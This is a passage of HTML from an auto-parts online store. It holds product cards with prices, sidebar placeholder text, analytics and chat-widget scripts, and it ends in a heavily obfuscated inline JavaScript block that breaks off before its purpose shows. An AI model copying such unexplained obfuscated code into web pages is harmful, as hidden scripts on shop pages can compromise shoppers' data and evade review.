data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/16015/235285/PEX22340__47685.1654952471.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">PERMATEX</p>

        <h3 class="card-title">
            <a aria-label="Permatex Fast Orange Mechanics Laundry Detergent 40Oz. 22340,$37.78
"
               href="https://levelupautoparts.com/permatex-fast-orange-mechanics-laundry-detergent-40oz-22340/"
               >Permatex Fast Orange Mechanics Laundry Detergent 40Oz. 22340</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Permatex Fast Orange Mechanics Laundry Detergent 40Oz. 22340 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$37.78</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/permatex-fast-orange-mechanics-laundry-detergent-40oz-22340/" data-event-type="product-click" class="card-figcaption-button" data-product-id="16015">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-10333"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/torco-mtf-manual-trans-fluid-lenco-trans-a200022ce/"
           class="card-figure__link"
           aria-label="Torco Mtf Manual Trans Fluid (Lenco Trans) A200022Ce,$21.87
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/10333/230840/TRCA200022CE__23599.1654951703.jpg?c=1" alt="Torco Mtf Manual Trans Fluid (Lenco Trans) A200022Ce" title="Torco Mtf Manual Trans Fluid (Lenco Trans) A200022Ce" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/10333/230840/TRCA200022CE__23599.1654951703.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/10333/230840/TRCA200022CE__23599.1654951703.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/10333/230840/TRCA200022CE__23599.1654951703.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/10333/230840/TRCA200022CE__23599.1654951703.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/10333/230840/TRCA200022CE__23599.1654951703.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/10333/230840/TRCA200022CE__23599.1654951703.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/10333/230840/TRCA200022CE__23599.1654951703.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/10333/230840/TRCA200022CE__23599.1654951703.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">TORCO</p>

        <h3 class="card-title">
            <a aria-label="Torco Mtf Manual Trans Fluid (Lenco Trans) A200022Ce,$21.87
"
               href="https://levelupautoparts.com/torco-mtf-manual-trans-fluid-lenco-trans-a200022ce/"
               >Torco Mtf Manual Trans Fluid (Lenco Trans) A200022Ce</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Torco Mtf Manual Trans Fluid (Lenco Trans) A200022Ce rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $27.69
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$21.87</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/torco-mtf-manual-trans-fluid-lenco-trans-a200022ce/" data-event-type="product-click" class="card-figcaption-button" data-product-id="10333">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-1400"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/arp-3-8-stud-3-250-broached-aj3-250-1b/"
           class="card-figure__link"
           aria-label="Arp 3/8 Stud - 3.250 Broached Aj3.250-1B,$11.84
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1" alt="Arp 3/8 Stud - 3.250 Broached Aj3.250-1B" title="Arp 3/8 Stud - 3.250 Broached Aj3.250-1B" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/1400/224260/ARPAJ3.250-1B__74473.1654950490.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ARP</p>

        <h3 class="card-title">
            <a aria-label="Arp 3/8 Stud - 3.250 Broached Aj3.250-1B,$11.84
"
               href="https://levelupautoparts.com/arp-3-8-stud-3-250-broached-aj3-250-1b/"
               >Arp 3/8 Stud - 3.250 Broached Aj3.250-1B</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Arp 3/8 Stud - 3.250 Broached Aj3.250-1B rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $22.46
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$11.84</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/arp-3-8-stud-3-250-broached-aj3-250-1b/" data-event-type="product-click" class="card-figcaption-button" data-product-id="1400">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-5958"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/arp-7-16-stud-4-350-short-broached-ap4-350-1sb/"
           class="card-figure__link"
           aria-label="Arp 7/16 Stud - 4.350 Short Broached Ap4.350-1Sb,$15.28
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1" alt="Arp 7/16 Stud - 4.350 Short Broached Ap4.350-1Sb" title="Arp 7/16 Stud - 4.350 Short Broached Ap4.350-1Sb" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/5958/227474/ARPAP4.350-1SB__60941.1654951147.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">ARP</p>

        <h3 class="card-title">
            <a aria-label="Arp 7/16 Stud - 4.350 Short Broached Ap4.350-1Sb,$15.28
"
               href="https://levelupautoparts.com/arp-7-16-stud-4-350-short-broached-ap4-350-1sb/"
               >Arp 7/16 Stud - 4.350 Short Broached Ap4.350-1Sb</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Arp 7/16 Stud - 4.350 Short Broached Ap4.350-1Sb rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $23.32
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$15.28</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/arp-7-16-stud-4-350-short-broached-ap4-350-1sb/" data-event-type="product-click" class="card-figcaption-button" data-product-id="5958">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	    <div data-product-slide class="productCarousel-slide">
	        <article
    class="card card-top-sellers
    "
    data-test="card-8966"
>
    <figure class="card-figure">
        <a href="https://levelupautoparts.com/mothers-wheel-mist-multi-purpose-cleaner-5924/"
           class="card-figure__link"
           aria-label="Mothers Wheel Mist Multi Purpose Cleaner 5924,$19.78
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640x711/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1" alt="Mothers Wheel Mist Multi Purpose Cleaner 5924" title="Mothers Wheel Mist Multi Purpose Cleaner 5924" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/8966/229791/MTH05924__44952.1654951534.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
            </div>
        </a>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">MOTHERS</p>

        <h3 class="card-title">
            <a aria-label="Mothers Wheel Mist Multi Purpose Cleaner 5924,$19.78
"
               href="https://levelupautoparts.com/mothers-wheel-mist-multi-purpose-cleaner-5924/"
               >Mothers Wheel Mist Multi Purpose Cleaner 5924</a>
        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Mothers Wheel Mist Multi Purpose Cleaner 5924 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $22.43
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$19.78</span>
        </div>
        </div>
        
        <a href="https://levelupautoparts.com/mothers-wheel-mist-multi-purpose-cleaner-5924/" data-event-type="product-click" class="card-figcaption-button" data-product-id="8966">
            <span>Details</span>
        </a>
    </div>
</article>
	    </div>
	        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
	</section>
</div>

    
	<div id="sideCustomCMS" class="sidebarBlock">
	    	<h5 class="sidebarBlock-heading"><span>Custom CMS Block</span></h5>
	    <div class="side-cms-content">
	        	<p>Custom CMS block displayed at the left sidebar on the Catalog Page. Put your own content here: text, html, images, media... whatever you like.</p>
	        	<p>There are many similar sample content placeholders across the store. All editable from admin panel.</p>
	    </div>
	</div>
</nav>
		                </aside>
		        			</div>
		</div>
	</div>




	
	
	
	    <section class="recently-viewed-products-sidebar">
        <div class="lst-seen-widget">
            <div class="collapse-icon">
                <svg class="icon"><use xlink:href="#icon-double-arrow-right"></use></svg>
            </div>
            <div class="top">
                <div role="link" class="cart-icon with-products" data-cart-preview2>
                    <svg class="icon"><use xlink:href="#icon-cart" /></svg>
                    <span class="cartCount cart-badge countPill cart-quantity"></span>
                </div>
            </div>
            <div class="in-content">
                    <h3 class="title text-center">Recently viewed</h3>
                <div class="products-grid" id="recently-viewed-products-list">
                    <div class="no-products text-center" style="flex-direction: column;display:none;">
                        <svg class="icon"><use xlink:href="#icon-nopicture"/></svg>
                         <span class="text">Sorry, there are no products.</span>
                    </div>
                </div>
                <div id="recently-viewed-products-list-tmp" style="display: none !important;"></div>
            </div>
                <div class="backtoTop bottom">
                    <svg class="icon"><use xlink:href="#icon-arrow-top"/></svg>
                    <span class="text">Top</span>
                </div>
        </div>
        
        <div class="wrap-icons">
            <div class="expand"><svg class="icon"><use xlink:href="#icon-expand"/></svg></div>
                <div class="backtoTop">
                    <span class="icon">&uarr;</span>
                </div>
        </div>
    </section>

	
</div>
        
        <script type="text/javascript">
    !function(){var t,n,e,o={};for(i=1;i<=200;i++)o["metric"+i]=null,o["dimension"+i]=null;function a(t,n){return(t.matches||t.msMatchesSelector).call(t,n)}function c(t,n){if(t.forEach)return t.forEach(n);for(var e=0;e<t.length;e++)n(t[e])}function r(t,n){const e=function(t,n){if(t.closest)return t.closest(n);if(!document.documentElement.contains(t))return null;do{if(a(t,n))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}(t,"["+n+"]");if(null!==e)return e.getAttribute(n)}function u(){"function"==typeof ga&&ga("set",o)}function d(e,o){function i(t,n){return l(t)===n}const a={},d={list:function(t){const n=s(t);if(""===n.variant&&(n.variant=void 0),!i(n,t.getAttribute("data-analytics-sent"))){const e=n.list;delete n.list,a.list=a.list||{},a.list[e]=a.list[e]||[],a.list[e].push(n),n.list=e,n.el=t}return n},product:function(e){const o=s(e);return t.forEach((function(t){o[t]=r(e,t)})),n.forEach((function(t){o[t]=r(e,t)})),i(o,e.getAttribute("data-analytics-sent"))||(a.product=a.product||[],a.product.push(o)),o},"product-click":function(t){const n=s(t);return i(n,t.getAttribute("data-analytics-sent"))||f(t,"Product Clicked",n),n},promotion:function(e){const o=p(e);return t.forEach((function(t){o[t]=r(e,t)})),n.forEach((function(t){o[t]=r(e,t)})),i(o,e.getAttribute("data-analytics-sent"))||(a.promotion=a.promotion||[],a.promotion.push(o)),o},"promotion-click":function(t){const n=p(t);return i(n,t.getAttribute("data-analytics-sent"))||f(t,"Promotion Clicked",n),n}};c(e,(function(t){const n=t.getAttribute("data-event-type");var e="";n in d&&d[n]instanceof Function&&(e=d[n](t)),t.setAttribute("data-analytics-sent",l(e))})),c(Object.keys(a),(function(e){switch(e){case"list":c(Object.keys(a[e]),(function(i){const d={},s=a[e][i]&&a[e][i][0]&&a[e][i][0].currency?a[e][i][0].currency:"";var l=a[e][i].map((function(t){var n=t.el;return delete t.el,n})),f={list_id:i,category:i,currency:s,products:a[e][i].filter((function(t){const n=t.product_id+":"+t.position;return!d[n]&&(d[n]=!0,!0)}))};c(l,(function(e){c(t,(function(t){f[t]=r(e,t)})),c(n,(function(t){f[t]=r(e,t)}))})),o.track("Product List Viewed",f),u()}));break;case"product":c(a[e],(function(t){o.track("Product Viewed",t),u()}));break;case"promotion":c(a[e],(function(t){o.track("Promotion Viewed",t),u()}))}}))}function s(t){const n={product_id:r(t,"data-entity-id"),name:r(t,"data-name"),category:r(t,"data-product-category"),brand:r(t,"data-product-brand"),price:r(t,"data-product-price"),sku:r(t,"data-product-sku"),variant:r(t,"data-product-variant"),properties:e},o=r(t,"data-list-name"),i=r(t,"data-position");i&&(n.position=i),o&&(n.list=o);const a=r(t,"data-currency-code");return a&&(n.currency=a),n}function l(t){return JSON.stringify(t,(function(t,n){return void 0===n?null:n}))}function f(t,n,e){analytics.trackLink(t,n,e)}function p(t){return{promotion_id:r(t,"data-entity-id"),name:r(t,"data-name"),creative:r(t,"data-banner-id"),position:r(t,"data-position"),properties:e}}window.initDataTags=function(o,i,r,u){const s=["data-banner-id","data-entity-id","data-event-type","data-list-name","data-name","data-position","data-product-brand","data-product-category","data-product-price","data-product-sku","data-product-variant","data-currency-code"].concat(o).concat(i);t=o,n=i,e=u,r.ready((function(){setTimeout((function(){const t=[];c(document.body.querySelectorAll("[data-event-type]"),(function(n){t.push(n)})),d(t,r);new MutationObserver((function(t){const n=[];function e(t){a(t,"[data-event-type]")&&n.push(t),c(t.querySelectorAll("[data-event-type]"),(function(t){n.push(t)}))}c(t,(function(t){"childList"===t.type?c(t.addedNodes,(function(t){t instanceof Element&&e(t)})):"attributes"===t.type&&e(t.target)})),d(n,r)})).observe(document.body,{childList:!0,attributes:!0,subtree:!0,attributeFilter:s})}),100)}))}}();
//# sourceMappingURL=datatags-a6c27a4dafebddd5845000c8abc99b2096434171.js.map
</script>

        <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-888d0f4ffde2e9f88721fc98712ded77b580c299/javascript/visitor_stencil.js"></script>
<script data-src="//code.tidio.co/eyittxymd1re61gdgyhlai3o0yzlou5v.js" async></script>
        
        <script type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
            		return false;
            	}
            	window.gtmDidInit = true;
                
                var getFontLink = '<link href="https://fonts.googleapis.com/css?family=Jost:800,700,500,400,600,900&display=swap" rel="stylesheet">';
                getFontLink = getFontLink.replace('<link href="', '').replace('" rel="stylesheet">', '');
                var fontlinkEle = document.createElement('link');
                fontlinkEle.href = getFontLink;
                fontlinkEle.onload = staticFont;
                fontlinkEle.setAttribute('rel', 'stylesheet');
                document.querySelector('head').appendChild(fontlinkEle);
            	
            }
            function removeStaticCSS(){
                var st = document.querySelector('style[id="staticCSS"]');
                st.parentNode.removeChild(st);
            }
        </script>
        
        <script type="text/javascript">
    (function(_0x590135,_0x38b597){var _0x412a26=_0x590135();function _0x3bf98a(_0x2f396c,_0x3037ed,_0x4516c2,_0x443c93){return _0x54e0(_0x443c93-0x338,_0x3037ed);}function _0x3516cd(_0x385a52,_0x2fc308,_0x47f9df,_0x1458dd){return _0x54e0(_0x2fc308- -0x3b9,_0x47f9df);}while(!![]){try{var _0x257c1c=parseInt(_0x3516cd(-0x1af,-0x1e7,-0x21d,-0x224))/(-0x5*0x599+-0x24b5+0x1591*0x3)*(-parseInt(_0x3516cd(-0x200,-0x211,-0x24c,-0x1d8))/(-0x1b*0x79+0xd06+-0xd*0x5))+-parseInt(_0x3bf98a(0x4ec,0x4f6,0x4f0,0x505))/(-0x3c7+-0x45*-0x83+-0x1f85)+parseInt(_0x3bf98a(0x53c,0x539,0x4df,0x506))/(-0x2289+-0x23f1*-0x1+0x2*-0xb2)*(parseInt(_0x3516cd(-0x1e8,-0x1f6,-0x205,-0x225))/(-0x7*0x8e+0x3e6*0x2+-0x3e5))+parseInt(_0x3516cd(-0x210,-0x24b,-0x266,-0x234))/(0x3*0x9ef+-0x1381+-0xa46)*(parseInt(_0x3bf98a(0x511,0x505,0x4fe,0x4e5))/(0x1*-0x1736+-0x16f7+0x1*0x2e34))+-parseInt(_0x3516cd(-0x20a,-0x214,-0x204,-0x22b))/(-0x1d86+0x18e3*0x1+0x1*0x4ab)*(parseInt(_0x3516cd(-0x23f,-0x20e,-0x201,-0x23f))/(-0x1115*0x1+0x1b82*-0x1+-0x10*-0x2ca))+parseInt(_0x3bf98a(0x4e1,0x4e1,0x491,0x4c8))/(-0x4c6+0x3b3*-0x7+0x1eb5)*(-parseInt(_0x3bf98a(0x50b,0x535,0x4fa,0x503))/(0x3e*0x4+0x1*-0x1a9e+0x19b1))+parseInt(_0x3bf98a(0x52a,0x4f2,0x536,0x513))/(0xd7a+0x1c30+0x2*-0x14cf)*(parseInt(_0x3bf98a(0x4c0,0x4e2,0x4b4,0x4ef))/(-0xaaf+0x1*-0xbf2+0x16ae*0x1));if(_0x257c1c===_0x38b597)break;else _0x412a26['push'](_0x412a26['shift']());}catch(_0x206a19){_0x412a26['push'](_0x412a26['shift']());}}}(_0x42b8,-0x44385+0x52b1d+0x6ee63));var _0x5cebad=(function(){var _0x246b56={};_0x246b56['QHhha']=_0x3a7f0f(0x26a,0x252,0x261,0x278);function _0x3a7f0f(_0xc418ae,_0x3fcf18,_0x413e66,_0x1ab889){return _0x54e0(_0x413e66-0x87,_0x1ab889);}var _0x3d1752=_0x246b56,_0x5afa06=!![];return function(_0x3dfc64,_0x59a106){function _0x549af0(_0x59af4e,_0x9ad58c,_0x3396ad,_0x23d9eb){return _0x3a7f0f(_0x59af4e-0xca,_0x9ad58c-0x1d2,_0x9ad58c-0x278,_0x3396ad);}function _0x5e9579(_0x2ac32b,_0x419b42,_0x1f7e1b,_0xc9af28){return _0x3a7f0f(_0x2ac32b-0xfc,_0x419b42-0xaa,_0x2ac32b- -0x3b8,_0x419b42);}if(_0x3d1752[_0x5e9579(-0x196,-0x15f,-0x1ad,-0x194)]!==_0x5e9579(-0x157,-0x123,-0x122,-0x156)){if(_0x1adb4b){var _0x3c4a83=_0x2d63fe[_0x549af0(0x4b9,0x4cf,0x4a5,0x4d8)](_0x114cb0,arguments);return _0x36a82f=null,_0x3c4a83;}}else{var _0x389fb3=_0x5afa06?function(){function _0x301cba(_0x2d61b0,_0x433c3b,_0x3cbc9f,_0x4df939){return _0x549af0(_0x2d61b0-0x62,_0x3cbc9f- -0x402,_0x2d61b0,_0x4df939-0x111);}if(_0x59a106){var _0x5a3faa=_0x59a106[_0x301cba(0xda,0xd1,0xcd,0xfb)](_0x3dfc64,arguments);return _0x59a106=null,_0x5a3faa;}}:function(){};return _0x5afa06=![],_0x389fb3;}};}()),_0x29100f=_0x5cebad(this,function(){var _0x258011={};_0x258011[_0x57db54(-0x10b,-0xf0,-0x123,-0xd2)]=_0x57db54(-0x13b,-0x12e,-0x11e,-0x15f)+'+$';function _0x1b4f2d(_0x801bbe,_0x5a913a,_0xa8ed0b,_0x2fe8b0){return 